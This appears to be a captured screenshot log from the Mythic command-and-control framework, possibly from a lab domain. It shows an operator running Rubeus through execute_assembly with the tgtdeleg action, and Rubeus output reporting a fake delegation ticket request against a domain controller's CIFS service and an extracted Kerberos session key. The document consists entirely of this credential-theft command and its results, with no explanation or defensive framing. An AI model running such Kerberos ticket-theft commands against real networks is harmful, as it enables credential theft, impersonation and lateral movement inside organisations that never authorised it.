 [Mon Feb 12 2024 12:29 PM] / 372 / mythic_admin / 10
execute_assembly -Assembly Rubeus.exe -Arguments tgtdeleg /nowrap
1
2    ______        _
3   (_____ \      | |
4    _____) )_   _| |__  _____ _   _  ___
5   |  __  /| | | |  _ \| ___ | | | |/___)
6   | |  \ \| |_| | |_) ) ____| |_| |___ |
7   |_|   |_|____/|____/|_____)____/(___/
8
9   v2.2.0
10
11
12 [*] Action: Request Fake Delegation TGT (current user)
13
14 [*] No target SPN specified, attempting to build 'cifs/dc.domain.com'
15 [*] Initializing Kerberos GSS-API w/ fake delegation for target 'cifs/m3dc.m3c.local'
16 [+] Kerberos GSS-API initialization success!
17 [+] Delegation requset success! AP-REQ delegation ticket is now in GSS-API output.
18 [*] Found the AP-REQ delegation ticket in the GSS-API output.
19 [*] Authenticator etype: aes256_cts_hmac_sha1
20 [*] Extracted the service ticket session key from the ticket cache: yKPP6wsMav6pFXvsT0lMyV4xiWwdSpWql9Vkz05g+dA=